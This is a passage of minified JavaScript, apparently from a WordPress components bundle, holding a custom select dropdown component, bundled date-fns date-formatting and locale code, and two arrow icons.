V(o=w(y({"aria-hidden":!0},o),{children:s,style:y({width:"1em",height:"1em",pointerEvents:"none"},o.style)}))})),sD=(jt((function(e){return Mt("span",iD(e))})),Nt((function(e){var t=e,{store:n,checked:r}=t,o=_(t,["store","checked"]);const i=(0,$.useContext)(IP);return r=null!=r?r:i,o=iD(w(y({},o),{checked:r}))}))),aD=jt((function(e){return Mt("span",sD(e))}));const lD="2px",cD="400ms",uD="cubic-bezier( 0.16, 1, 0.3, 1 )",dD={compact:Wl.controlPaddingXSmall,small:Wl.controlPaddingXSmall,default:Wl.controlPaddingX},fD=Sl(XP,{shouldForwardProp:e=>"hasCustomRenderProp"!==e,target:"e1p3eej77"})((({size:e,hasCustomRenderProp:t})=>Dl("display:block;background-color:",Fl.theme.background,";border:none;color:",Fl.theme.foreground,";cursor:pointer;font-family:inherit;text-align:start;user-select:none;width:100%;&[data-focus-visible]{outline:none;}",((e,t)=>{const n={compact:{[t]:32,paddingInlineStart:dD.compact,paddingInlineEnd:dD.compact+18},default:{[t]:40,paddingInlineStart:dD.default,paddingInlineEnd:dD.default+18},small:{[t]:24,paddingInlineStart:dD.small,paddingInlineEnd:dD.small+18}};return n[e]||n.default})(e,t?"minHeight":"height")," ",!t&&gD," ",Yb({inputSize:e}),";","")),""),hD=Il({"0%":{opacity:0,transform:`translateY(-${lD})`},"100%":{opacity:1,transform:"translateY(0)"}}),pD=Sl(eD,{target:"e1p3eej76"})("display:flex;flex-direction:column;background-color:",Fl.theme.background,";border-radius:",Wl.radiusSmall,";border:1px solid ",Fl.theme.foreground,";box-shadow:",Wl.elevationMedium,";z-index:1000000;max-height:min( var( --popover-available-height, 400px ), 400px );overflow:auto;overscroll-behavior:contain;min-width:min-content;&[data-open]{@media not ( prefers-reduced-motion ){animation-duration:",cD,";animation-timing-function:",uD,";animation-name:",hD,";will-change:transform,opacity;}}&[data-focus-visible]{outline:none;}"),mD=Sl(nD,{target:"e1p3eej75"})((({size:e})=>Dl("cursor:default;display:flex;align-items:center;justify-content:space-between;font-size:",Wl.fontSize,";line-height:28px;padding-block:",Rl(2),";scroll-margin:",Rl(1),";user-select:none;&[aria-disabled='true']{cursor:not-allowed;}&[data-active-item]{background-color:",Fl.theme.gray[300],";}",(e=>{const t={compact:{paddingInlineStart:dD.compact,paddingInlineEnd:dD.compact-6},default:{paddingInlineStart:dD.default,paddingInlineEnd:dD.default-6},small:{paddingInlineStart:dD.small,paddingInlineEnd:dD.small-6}};return t[e]||t.default})(e),";","")),""),gD={name:"1h52dri",styles:"overflow:hidden;text-overflow:ellipsis;white-space:nowrap"},vD=Sl("div",{target:"e1p3eej74"})(gD,";"),bD=Sl("span",{target:"e1p3eej73"})("color:",Fl.theme.gray[600],";margin-inline-start:",Rl(2),";"),xD=Sl("div",{target:"e1p3eej72"})("display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;flex:1;column-gap:",Rl(4),";"),yD=Sl("span",{target:"e1p3eej71"})("color:",Fl.theme.gray[600],";text-align:initial;line-height:",Wl.fontLineHeightBase,";padding-inline-end:",Rl(1),";margin-block:",Rl(1),";"),wD=Sl(aD,{target:"e1p3eej70"})("display:flex;align-items:center;margin-inline-start:",Rl(2),";fill:currentColor;align-self:start;margin-block-start:2px;font-size:0;",xD,"~&,&:not(:empty){font-size:24px;}"),_D=(0,f.createContext)(void 0);function SD(e){return(Array.isArray(e)?0===e.length:null==e)?(0,u.__)("Select an item"):Array.isArray(e)?1===e.length?e[0]:(0,u.sprintf)((0,u._n)("%d item selected","%d items selected",e.length),e.length):e}_D.displayName="CustomSelectContext";const CD=({renderSelectedValue:e,size:t="default",store:n,...r})=>{const{value:o}=rt(n),i=(0,f.useMemo)((()=>null!=e?e:SD),[e]);return(0,kt.jsx)(fD,{...r,size:t,hasCustomRenderProp:!!e,store:n,children:i(o)})};var kD=function(e){const{children:t,hideLabelFromVision:n=!1,label:r,size:o,store:i,className:s,isLegacy:a=!1,...l}=e,c=(0,f.useCallback)((e=>{a&&e.stopPropagation()}),[a]),u=(0,f.useMemo)((()=>({store:i,size:o})),[i,o]);return(0,kt.jsxs)("div",{className:s,children:[(0,kt.jsx)(AP,{store:i,render:n?(0,kt.jsx)(jl,{}):(0,kt.jsx)(Oy.VisualLabel,{as:"div"}),children:r}),(0,kt.jsxs)(lx,{__next40pxDefaultSize:!0,size:o,suffix:(0,kt.jsx)(tC,{}),children:[(0,kt.jsx)(CD,{...l,size:o,store:i,showOnKeyDown:!a}),(0,kt.jsx)(pD,{gutter:12,store:i,sameWidth:!0,slide:!1,onKeyDown:c,flip:!a,children:(0,kt.jsx)(_D.Provider,{value:u,children:t})})]})]})};function jD({children:e,...t}){var n;const r=(0,f.useContext)(_D);return(0,kt.jsxs)(mD,{store:r?.store,size:null!==(n=r?.size)&&void 0!==n?n:"default",...t,children:[null!=e?e:t.value,(0,kt.jsx)(wD,{children:(0,kt.jsx)(JS,{icon:tk})})]})}jD.displayName="CustomSelectControlV2.Item";var ED=jD;function MD({__experimentalHint:e,...t}){return{hint:e,...t}}function ND(e,t){return t||(0,u.sprintf)((0,u.__)("Currently selected: %s"),e)}var TD=function e(t){const{__next40pxDefaultSize:n=!1,__shouldNotWarnDeprecated36pxSize:r,describedBy:o,options:i,onChange:s,size:a="default",value:l,className:u,showSelectedHint:f=!1,...h}=function({__experimentalShowSelectedHint:e,...t}){return{showSelectedHint:e,...t}}(t);Ay({componentName:"CustomSelectControl",__next40pxDefaultSize:n,size:a,__shouldNotWarnDeprecated36pxSize:r});const p=(0,d.useInstanceId)(e,"custom-select-control__description"),m=EP({async setValue(e){const t=i.find((t=>t.name===e));if(!s||!t)return;await Promise.resolve();const n=m.getState(),r={highlightedIndex:n.renderedItems.findIndex((t=>t.value===e)),inputValue:"",isOpen:n.open,selectedItem:t,type:""};s(r)},value:l?.name,defaultValue:i[0]?.name}),g=i.map(MD).map((({name:e,key:t,hint:n,style:r,className:o})=>{const i=(0,kt.jsxs)(xD,{children:[(0,kt.jsx)("span",{children:e}),(0,kt.jsx)(yD,{className:"components-custom-select-control__item-hint",children:n})]});return(0,kt.jsx)(ED,{value:e,children:n?i:e,style:r,className:c(o,"components-custom-select-control__item",{"has-hint":n})},t)})),v=rt(m,"value"),b=n&&"default"===a||"__unstable-large"===a?"default":n||"default"!==a?a:"compact";return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(kD,{"aria-describedby":p,renderSelectedValue:f?()=>{const e=i?.map(MD)?.find((({name:e})=>v===e))?.hint;return(0,kt.jsxs)(vD,{children:[v,e&&(0,kt.jsx)(bD,{className:"components-custom-select-control__hint",children:e})]})}:void 0,size:b,store:m,className:c("components-custom-select-control",u),isLegacy:!0,...h,children:g}),(0,kt.jsx)(jl,{children:(0,kt.jsx)("span",{id:p,children:ND(v,o)})})]})};function PD(e){const t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new e.constructor(+e):"number"==typeof e||"[object Number]"===t||"string"==typeof e||"[object String]"===t?new Date(e):new Date(NaN)}function DD(e){const t=PD(e);return t.setHours(0,0,0,0),t}function ID(e,t){return e instanceof Date?new e.constructor(t):new Date(t)}function RD(e,t){const n=PD(e);if(isNaN(t))return ID(e,NaN);if(!t)return n;const r=n.getDate(),o=ID(e,n.getTime());o.setMonth(n.getMonth()+t+1,0);return r>=o.getDate()?o:(n.setFullYear(o.getFullYear(),o.getMonth(),r),n)}function OD(e,t){return RD(e,-t)}const AD={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function zD(e){return(t={})=>{const n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}const LD={date:zD({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:zD({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:zD({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},FD={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function BD(e){return(t,n)=>{let r;if("formatting"===(n?.context?String(n.context):"standalone")&&e.formattingValues){const t=e.defaultFormattingWidth||e.defaultWidth,o=n?.width?String(n.width):t;r=e.formattingValues[o]||e.formattingValues[t]}else{const t=e.defaultWidth,o=n?.width?String(n.width):e.defaultWidth;r=e.values[o]||e.values[t]}return r[e.argumentCallback?e.argumentCallback(t):t]}}const VD={ordinalNumber:(e,t)=>{const n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:BD({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:BD({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:e=>e-1}),month:BD({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:BD({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:BD({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function WD(e){return(t,n={})=>{const r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(o);if(!i)return null;const s=i[0],a=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(a)?function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return n;return}(a,(e=>e.test(s))):function(e,t){for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t(e[n]))return n;return}(a,(e=>e.test(s)));let c;c=e.valueCallback?e.valueCallback(l):l,c=n.valueCallback?n.valueCallback(c):c;return{value:c,rest:t.slice(s.length)}}}const $D={ordinalNumber:(HD={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:e=>parseInt(e,10)},(e,t={})=>{const n=e.match(HD.matchPattern);if(!n)return null;const r=n[0],o=e.match(HD.parsePattern);if(!o)return null;let i=HD.valueCallback?HD.valueCallback(o[0]):o[0];return i=t.valueCallback?t.valueCallback(i):i,{value:i,rest:e.slice(r.length)}}),era:WD({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:WD({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:e=>e+1}),month:WD({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:WD({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:WD({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};var HD;const UD={code:"en-US",formatDistance:(e,t,n)=>{let r;const o=AD[e];return r="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),n?.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},formatLong:LD,formatRelative:(e,t,n,r)=>FD[e],localize:VD,match:$D,options:{weekStartsOn:0,firstWeekContainsDate:1}};let YD={};function GD(){return YD}Math.pow(10,8);const qD=6048e5;function KD(e){const t=PD(e),n=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),+e-+n}function XD(e,t){const n=DD(e),r=DD(t),o=+n-KD(n),i=+r-KD(r);return Math.round((o-i)/864e5)}function ZD(e){const t=PD(e),n=ID(e,0);return n.setFullYear(t.getFullYear(),0,1),n.setHours(0,0,0,0),n}function QD(e){const t=PD(e);return XD(t,ZD(t))+1}function JD(e,t){const n=GD(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=PD(e),i=o.getDay(),s=(i<r?7:0)+i-r;return o.setDate(o.getDate()-s),o.setHours(0,0,0,0),o}function eI(e){return JD(e,{weekStartsOn:1})}function tI(e){const t=PD(e),n=t.getFullYear(),r=ID(e,0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);const o=eI(r),i=ID(e,0);i.setFullYear(n,0,4),i.setHours(0,0,0,0);const s=eI(i);return t.getTime()>=o.getTime()?n+1:t.getTime()>=s.getTime()?n:n-1}function nI(e){const t=tI(e),n=ID(e,0);return n.setFullYear(t,0,4),n.setHours(0,0,0,0),eI(n)}function rI(e){const t=PD(e),n=+eI(t)-+nI(t);return Math.round(n/qD)+1}function oI(e,t){const n=PD(e),r=n.getFullYear(),o=GD(),i=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??o.firstWeekContainsDate??o.locale?.options?.firstWeekContainsDate??1,s=ID(e,0);s.setFullYear(r+1,0,i),s.setHours(0,0,0,0);const a=JD(s,t),l=ID(e,0);l.setFullYear(r,0,i),l.setHours(0,0,0,0);const c=JD(l,t);return n.getTime()>=a.getTime()?r+1:n.getTime()>=c.getTime()?r:r-1}function iI(e,t){const n=GD(),r=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??n.firstWeekContainsDate??n.locale?.options?.firstWeekContainsDate??1,o=oI(e,t),i=ID(e,0);i.setFullYear(o,0,r),i.setHours(0,0,0,0);return JD(i,t)}function sI(e,t){const n=PD(e),r=+JD(n,t)-+iI(n,t);return Math.round(r/qD)+1}function aI(e,t){return(e<0?"-":"")+Math.abs(e).toString().padStart(t,"0")}const lI={y(e,t){const n=e.getFullYear(),r=n>0?n:1-n;return aI("yy"===t?r%100:r,t.length)},M(e,t){const n=e.getMonth();return"M"===t?String(n+1):aI(n+1,2)},d:(e,t)=>aI(e.getDate(),t.length),a(e,t){const n=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:(e,t)=>aI(e.getHours()%12||12,t.length),H:(e,t)=>aI(e.getHours(),t.length),m:(e,t)=>aI(e.getMinutes(),t.length),s:(e,t)=>aI(e.getSeconds(),t.length),S(e,t){const n=t.length,r=e.getMilliseconds();return aI(Math.trunc(r*Math.pow(10,n-3)),t.length)}},cI="midnight",uI="noon",dI="morning",fI="afternoon",hI="evening",pI="night",mI={G:function(e,t,n){const r=e.getFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){const t=e.getFullYear(),r=t>0?t:1-t;return n.ordinalNumber(r,{unit:"year"})}return lI.y(e,t)},Y:function(e,t,n,r){const o=oI(e,r),i=o>0?o:1-o;if("YY"===t){return aI(i%100,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):aI(i,t.length)},R:function(e,t){return aI(tI(e),t.length)},u:function(e,t){return aI(e.getFullYear(),t.length)},Q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return aI(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return aI(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){const r=e.getMonth();switch(t){case"M":case"MM":return lI.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){const r=e.getMonth();switch(t){case"L":return String(r+1);case"LL":return aI(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){const o=sI(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):aI(o,t.length)},I:function(e,t,n){const r=rI(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):aI(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getDate(),{unit:"date"}):lI.d(e,t)},D:function(e,t,n){const r=QD(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):aI(r,t.length)},E:function(e,t,n){const r=e.getDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return aI(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return aI(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){const r=e.getDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return aI(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){const r=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){const r=e.getHours();let o;switch(o=12===r?uI:0===r?cI:r/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(e,t,n){const r=e.getHours();let o;switch(o=r>=17?hI:r>=12?fI:r>=4?dI:pI,t){case"B":case"BB":case"BBB":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){let t=e.getHours()%12;return 0===t&&(t=12),n.ordinalNumber(t,{unit:"hour"})}return lI.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getHours(),{unit:"hour"}):lI.H(e,t)},K:function(e,t,n){const r=e.getHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):aI(r,t.length)},k:function(e,t,n){let r=e.getHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):aI(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getMinutes(),{unit:"minute"}):lI.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getSeconds(),{unit:"second"}):lI.s(e,t)},S:function(e,t){return lI.S(e,t)},X:function(e,t,n){const r=e.getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return vI(r);case"XXXX":case"XX":return bI(r);default:return bI(r,":")}},x:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"x":return vI(r);case"xxxx":case"xx":return bI(r);default:return bI(r,":")}},O:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+gI(r,":");default:return"GMT"+bI(r,":")}},z:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+gI(r,":");default:return"GMT"+bI(r,":")}},t:function(e,t,n){return aI(Math.trunc(e.getTime()/1e3),t.length)},T:function(e,t,n){return aI(e.getTime(),t.length)}};function gI(e,t=""){const n=e>0?"-":"+",r=Math.abs(e),o=Math.trunc(r/60),i=r%60;return 0===i?n+String(o):n+String(o)+t+aI(i,2)}function vI(e,t){if(e%60==0){return(e>0?"-":"+")+aI(Math.abs(e)/60,2)}return bI(e,t)}function bI(e,t=""){const n=e>0?"-":"+",r=Math.abs(e);return n+aI(Math.trunc(r/60),2)+t+aI(r%60,2)}const xI=(e,t)=>{switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},yI=(e,t)=>{switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},wI={p:yI,P:(e,t)=>{const n=e.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return xI(e,t);let i;switch(r){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",xI(r,t)).replace("{{time}}",yI(o,t))}},_I=/^D+$/,SI=/^Y+$/,CI=["D","DD","YY","YYYY"];function kI(e){return e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}function jI(e){if(!kI(e)&&"number"!=typeof e)return!1;const t=PD(e);return!isNaN(Number(t))}const EI=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,MI=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,NI=/^'([^]*?)'?$/,TI=/''/g,PI=/[a-zA-Z]/;function DI(e,t,n){const r=GD(),o=n?.locale??r.locale??UD,i=n?.firstWeekContainsDate??n?.locale?.options?.firstWeekContainsDate??r.firstWeekContainsDate??r.locale?.options?.firstWeekContainsDate??1,s=n?.weekStartsOn??n?.locale?.options?.weekStartsOn??r.weekStartsOn??r.locale?.options?.weekStartsOn??0,a=PD(e);if(!jI(a))throw new RangeError("Invalid time value");let l=t.match(MI).map((e=>{const t=e[0];if("p"===t||"P"===t){return(0,wI[t])(e,o.formatLong)}return e})).join("").match(EI).map((e=>{if("''"===e)return{isToken:!1,value:"'"};const t=e[0];if("'"===t)return{isToken:!1,value:II(e)};if(mI[t])return{isToken:!0,value:e};if(t.match(PI))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return{isToken:!1,value:e}}));o.localize.preprocessor&&(l=o.localize.preprocessor(a,l));const c={firstWeekContainsDate:i,weekStartsOn:s,locale:o};return l.map((r=>{if(!r.isToken)return r.value;const i=r.value;(!n?.useAdditionalWeekYearTokens&&function(e){return SI.test(e)}(i)||!n?.useAdditionalDayOfYearTokens&&function(e){return _I.test(e)}(i))&&function(e,t,n){const r=function(e,t,n){const r="Y"===e[0]?"years":"days of the month";return`Use \`${e.toLowerCase()}\` instead of \`${e}\` (in \`${t}\`) for formatting ${r} to the input \`${n}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}(e,t,n);if(console.warn(r),CI.includes(e))throw new RangeError(r)}(i,t,String(e));return(0,mI[i[0]])(a,i,o.localize,c)})).join("")}function II(e){const t=e.match(NI);return t?t[1].replace(TI,"'"):e}function RI(e,t){const n=PD(e),r=PD(t);return n.getFullYear()===r.getFullYear()&&n.getMonth()===r.getMonth()}function OI(e,t){return+PD(e)==+PD(t)}function AI(e,t){return+DD(e)==+DD(t)}function zI(e,t){const n=PD(e);return isNaN(t)?ID(e,NaN):t?(n.setDate(n.getDate()+t),n):n}function LI(e,t){return zI(e,7*t)}function FI(e,t){return LI(e,-t)}function BI(e,t){const n=GD(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=PD(e),i=o.getDay(),s=6+(i<r?-7:0)-(i-r);return o.setDate(o.getDate()+s),o.setHours(23,59,59,999),o}var VI=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"m14.5 6.5-1 1 3.7 3.7H4v1.6h13.2l-3.7 3.7 1 1 5.6-5.5z"})}),WI=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M20 11.2H6.8l3.7-3.7-1-1L3.9 12l5.6 5.5 1-1-3.7-3.7H20z"})});const $I=window.wp.date;function HI(e,t){const n=PD(e),r=PD(t);return n.getTime()>r.getTime()}function UI(e,t){return+PD(e)<+PD(t)}function YI(e){const t=PD(e),n=t.getFullYear(),r=t.getMonth(),o=ID(e,0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function GI(e,t){const 